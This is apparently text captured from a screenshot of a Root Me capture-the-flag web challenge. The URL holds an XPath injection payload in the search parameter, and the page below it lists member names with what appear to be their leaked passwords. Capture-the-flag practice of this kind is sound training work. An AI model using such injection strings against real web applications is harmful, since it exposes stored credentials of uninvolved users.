 challenge01.root-me.org/web-serveur/ch27/?action=members&search=')] | //user/*[3]/text()%00
Root Me
Forum v0.002
Home | Members | Login
Search for a member
\ search
10 results
Bob
123456dsrtg
Harry
MB5PRCvfOXiYejMcmNTI
Alex
ezlolsdf
Maxim
346DFE364
Lory
jsehrf6325